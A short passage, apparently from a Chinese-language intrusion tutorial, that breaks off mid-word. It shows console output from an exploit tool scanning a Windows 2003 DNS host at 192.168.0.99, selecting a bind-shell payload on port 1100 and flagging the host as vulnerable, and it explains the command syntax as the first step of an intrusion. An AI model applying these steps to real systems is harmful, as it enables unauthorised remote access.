 2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
E:\>dns -s 192.168.0.99
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload selected (317 bytes) port:1100 addr:0.0.0.0
scanning
1025
1028
192.168.0.99 1028 :Vulnerability OS:window 2003
E:\>_
图 2
入侵的第一步吗，自然是扫描，这款工具已经提供了漏
检测功能，其扫描的格式就是“dns -s ip 地址”，假如我们要
测的 IP 地址为 192.168.0.99，则具体的扫描格式就是 dns -s 19
168.0.99，如图 2。工具检测到了 1025 和 1028 这两个端口，并
Windo